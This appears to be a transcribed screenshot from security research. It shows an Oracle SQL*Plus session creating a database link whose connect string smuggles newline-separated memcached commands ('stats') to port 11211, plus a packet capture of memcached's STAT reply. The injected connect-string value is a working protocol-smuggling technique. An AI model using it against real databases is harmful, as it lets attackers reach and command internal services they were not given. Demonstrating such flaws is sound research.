 Administrator: C:\Windows\system32\cmd.exe - sqlplus / as sysdba
SQL> set sqlblanklines on
SQL> create database link link7 using '// :11211/oradb
2
3 stats
4
5 z
6 ';
Database link created.
SQL> select * from zzz@link7;
select * from zzz@link7
*
ERROR at line 1:
ORA-12569: TNS:packet checksum failure
SQL>
Follow TCP Stream (tcp.stream eq 0)
Stream Content
.(.......;.,.A ............F....aa......................... .. ......(DESCRIPTION=
(CONNECT_DATA=(SERVICE_NAME=oradb
stats
z)(CID=(PROGRAM=c:\app\oracuser\product\12.1.0\dbhome_1\bin\ORACLE.EXE)(HOST=WIN-
A4CD786SH46)(USER=Administrator)))(ADDRESS=(PROTOCOL=TCP)(HOST= )
(PORT=11211)))ERROR
ERROR
STAT pid 5290
STAT uptime 4704489
STAT time 1412766591
STAT version 1.4.13
STAT libevent 2.0.16-stable
STAT pointer_size 32
STAT rusage_user 89.061566
STAT rusage_system 86.509406
STAT curr_connections 10
STAT total_connections 9108
STAT connection_structures 14